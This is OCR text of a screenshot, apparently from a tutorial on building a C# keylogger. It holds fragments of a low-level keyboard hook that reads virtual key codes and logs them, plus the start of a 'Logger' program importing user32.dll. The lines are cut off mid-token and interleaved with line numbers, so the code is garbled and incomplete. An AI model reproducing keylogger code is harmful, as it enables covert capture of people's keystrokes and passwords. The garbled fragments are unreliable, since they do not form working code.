
3
// This function is triggered every
4
if
(nCode >= 0 && wParam == (IntPtr
5
{
6
// Parse virtual key codes
7
int
vkCode = Marshal.ReadInt32(
8
Console.WriteLine((System.Windo
9
}
10
return
CallNextHookEx(hookID, nCode
11
}
Implementing the Code
1
using
System.Diagnostics;
2
using
System.Windows.Forms;
3
using
System.Runtime.InteropServices;
4
using
System;
5
6
namespace
Logger
7
{
8
9
public
class
Program
10
{
11
12
[DllImport(
"user32.dll"
, CharSe